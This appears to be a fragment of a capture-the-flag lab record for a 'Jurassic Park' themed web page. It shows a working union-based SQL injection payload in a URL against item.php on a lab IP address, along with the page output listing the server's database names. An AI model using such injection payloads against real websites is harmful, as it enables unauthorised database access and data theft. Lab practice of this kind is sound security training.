 10.10.254.117/item.php?id=5 OR 1=1 UNION SELECT NULL,NULL,group_concat(schema_name),NULL,NULL from information_schema.schemata
JURASSIC PARK
Package
Price:
$information_schema,mysql,park,performance_schema,sys
of these packages have been sold in the last hour.
Order yours quick by calling us!